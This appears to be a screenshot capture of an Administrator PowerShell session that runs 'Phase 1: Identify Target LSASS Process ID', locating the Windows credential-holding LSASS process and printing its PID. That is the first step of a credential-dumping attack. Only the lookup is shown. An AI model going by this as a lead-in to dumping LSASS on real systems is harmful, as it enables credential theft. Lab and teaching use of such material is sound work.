 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> # =========================================================================
>> # Phase 1: Identify Target LSASS Process ID
>> # =========================================================================
>> $lsassPid = (Get-Process -Name lsass).Id
>> Write-Host "[+] Target LSASS PID: $lsassPid" -ForegroundColor Green
[+] Target LSASS PID: 660
PS C:\Users\Administrator>